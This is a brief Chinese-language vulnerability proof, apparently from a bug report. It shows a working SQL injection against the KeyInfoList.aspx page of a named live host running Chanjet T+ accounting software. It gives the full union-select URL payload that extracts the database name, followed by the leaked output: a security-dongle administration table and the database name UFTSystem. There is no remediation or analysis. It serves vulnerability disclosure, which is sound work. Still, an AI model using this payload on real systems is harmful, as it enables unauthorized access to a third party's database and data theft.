 验证截图：
通过构造 sql 语句即可查询到数据 语句如下：
http://alzrback.nbxuanma.com/tplus/UFAQD/KeyInfo
List.aspx?preload=1=1%27)+union+select+1,2,3,4,5
,6,7,8,9,db_name()--+
alzrback.nbxuanma.com/tplus/UFAQD/KeyInfoList.aspx?preload=1&zt=1%27)+union+select+1,2,3,4,5,6,7,8,9,db_name()
畅捷安全盾维护
安全盾设置 注册安全盾 绑定计算机 [全部操作员]
安全盾ID 盾名称 管理员盾 企业管理员盾 计算机限制 操作员信息
1 3 4 7 8 UFTSystem
总记录数：1 当前页数/总页数：1/1